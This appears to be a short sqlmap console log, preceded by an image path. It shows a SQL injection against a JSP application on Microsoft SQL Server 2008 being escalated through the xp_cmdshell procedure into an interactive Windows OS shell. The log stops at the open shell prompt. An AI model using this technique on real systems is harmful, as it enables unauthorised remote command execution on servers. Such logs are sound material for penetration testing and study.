 [22:58:43] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[22:58:43] [WARNING] reflective value(s) found and filtering out
[22:58:43] [INFO] testing if current user is DBA
[22:58:43] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
[22:58:53] [INFO] xp_cmdshell extended procedure is available
[22:58:53] [INFO] testing if xp_cmdshell extended procedure is usable
[22:58:55] [INFO] xp_cmdshell extended procedure is usable
[22:58:55] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[22:58:55] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>